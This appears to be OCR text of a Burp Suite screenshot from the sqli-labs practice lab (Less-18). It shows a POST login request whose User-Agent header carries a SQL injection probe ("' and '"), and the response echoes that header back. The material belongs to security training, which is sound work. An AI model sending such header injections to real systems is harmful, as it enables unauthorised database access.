 Request
Pretty Raw Hex \n
POST /Less-18/ HTTP/1.1
Host: 45.32.113.109:65118
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0' and '
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://45.32.113.109:65118
Connection: close
Referer: http://45.32.113.109:65118/Less-18/
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 110.231.160.51
Your User Agent is: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0' and '
SUCCESSFULLY
@用户7575836589